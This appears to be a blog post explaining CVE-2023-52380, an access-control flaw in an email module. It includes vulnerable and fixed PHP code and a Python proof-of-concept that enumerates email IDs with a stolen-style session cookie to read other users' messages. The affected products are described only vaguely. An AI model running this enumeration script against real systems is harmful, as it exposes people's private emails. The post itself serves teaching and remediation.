Summary:
CVE-2023-52380 is a recently discovered vulnerability impacting the email module of several enterprise applications. This flaw allows unauthorized users to access sensitive email data due to improper access controls, potentially compromising service confidentiality. In this post, we’ll break down the vulnerability, explain how it works, and provide a demonstration exploit with code snippets—so you can fully understand the risk and apply mitigations.
What is CVE-2023-52380?
CVE-2023-52380 refers to an improper access control vulnerability reported in the “email" module found in several popular web applications.
Simply put, this bug allows someone without the right permissions to read or access emails they shouldn’t be able to.
Usually, the email module should restrict each user so they can only see their own messages. However, due to missing or incorrect checks, the system might give out email data to anyone who asks in the right way, even if they're not supposed to have it.
Custom enterprise CRMs
- Internal ticket/email processing platforms
Some open-source project forks
Tip: Always check your own vendor’s security advisories for specific details.
How Does the Vulnerability Work?
The problem is with how the email module verifies (or, in this case, fails to verify) user permissions when someone makes a request to read email data.
What Went Wrong?
In the vulnerable version, the email module might pull email records based only on a supplied email ID (like in a URL), without checking if the current user is allowed to view it.
So, if you know or can guess another email’s ID, you can access its contents!
Suppose the app uses URLs like
https://example.com/email/view?id=1234
If you are user "Alice" logged in, you should only see your own emails.
But, because of the bug, anyone logged in (even a low-privileged user) can visit
https://example.com/email/view?id=9999
…and see another person’s confidential email, without restriction.
Vulnerable code
// user session already authenticated
$email_id = $_GET['id'];
$email = $db->query("SELECT * FROM emails WHERE id = ?", [$email_id])->fetch();
echo "<h1>" . htmlspecialchars($email['subject']) . "</h1>";
echo "<p>" . htmlspecialchars($email['body']) . "</p>";
What’s missing?
The code does NOT check if the email belongs to the current user.
How it should be written
$user_id = $_SESSION['user_id'];
$email_id = $_GET['id'];
$email = $db->query(
"SELECT * FROM emails WHERE id = ? AND user_id = ?",
[$email_id, $user_id]
)->fetch();
if ($email) {
echo "<h1>" . htmlspecialchars($email['subject']) . "</h1>";
echo "<p>" . htmlspecialchars($email['body']) . "</p>";
} else {
echo "Access denied.";
}
Now, even if a user tries to access someone else's email ID, the query won’t return any data.
Proof-of-Concept Exploit Code
Below is a simple Python script using requests to demonstrate how this vulnerability can be exploited:
import requests
# Assume you have a valid session cookie for a low-privilege user
session_cookie = {'PHPSESSID': 'YOUR_VALID_SESSION_ID'}
# Target email IDs you want to read (that do not belong to your user)
target_ids = [1337, 1338, 2001]
for eid in target_ids:
url = f'https://example.com/email/view?id={eid}';
resp = requests.get(url, cookies=session_cookie)
if 'Access denied' not in resp.text:
print(f'[!] Email {eid} leaked!\n---\n{resp.text}\n---\n')
else:
print(f'Email {eid} not accessible')
Disclaimer: *Only use code like this for educational, non-malicious testing on your own systems.*
References and Advisory Links
[Vendor Security Bulletin (if applicable, e.g. Atlassian, Odoo, etc.)]
- OWASP - Broken Access Control
Conclusion
CVE-2023-52380 illustrates how a single missing access check can put sensitive information at risk. If your system includes an email or message module, ensure it never returns other users’ data based only on IDs given in requests. Patch and audit today to keep your users safe!
_Stay tuned for more detailed breakdowns of the latest vulnerabilities. If you discover a bug, report it responsibly!_
Timeline
Published on: 02/18/2024 07:15:09 UTC
Last modified on: 11/01/2024 15:35:06 UTC
